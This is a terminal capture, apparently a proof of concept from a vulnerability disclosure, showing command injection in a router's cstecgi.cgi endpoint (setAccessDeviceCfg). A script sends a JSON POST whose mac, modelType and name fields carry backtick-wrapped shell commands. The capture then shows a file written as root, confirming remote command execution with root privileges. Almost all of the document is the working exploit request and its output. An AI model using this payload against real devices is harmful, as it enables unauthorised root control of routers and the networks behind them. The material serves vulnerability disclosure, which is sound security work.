 $ python3 ./send.py ./setAccessDeviceCfg
b'HTTP/1.1 200 OK\r\nX-Content-Type-Options: nosniff\r\nContent-Length: 233\r\nDate: Wed, 24 Jul 2024 07:12:38 GMT\r\nServer: lighttpd/1.4.59\r\n\
r\nSendMsgToApply sent a different number of bytes than expected, send -1 byte \nLktos Command Execution Failed\nPlease check apply service\n{\n\t
"success":\ttrue,\n\t"error":\tnull,\n\t"lan_ip":\t"192.168.0.1",\n\t"wtime":\t"0",\n\t"reserv":\t"reserv"\n}'
angr-gh(base)
$ cat setAccessDeviceCfg
POST /cgi-bin/cstecgi.cgi HTTP/1.1
Accept: */*
Connection: keep-alive
Host: 127.0.0.1
Content-Type: application/json
Content-Length: 202
{"topicurl": "setAccessDeviceCfg", "addEffect": "||wzq", "mac": "`id > /exec.txt`", "modelType": "`id > /exec.txt`", "white": "'wzq", "name": "`id
>/exec.txt`","token":"00000000000000000000000000000000"}
angr-gh(base)
root@9f084e6398c6: /fs
root@9f084e6398c6:/fs# cat exec.txt
uid=0(root) gid=0(root) groups=0(root)
root@9f084e6398c6:/fs#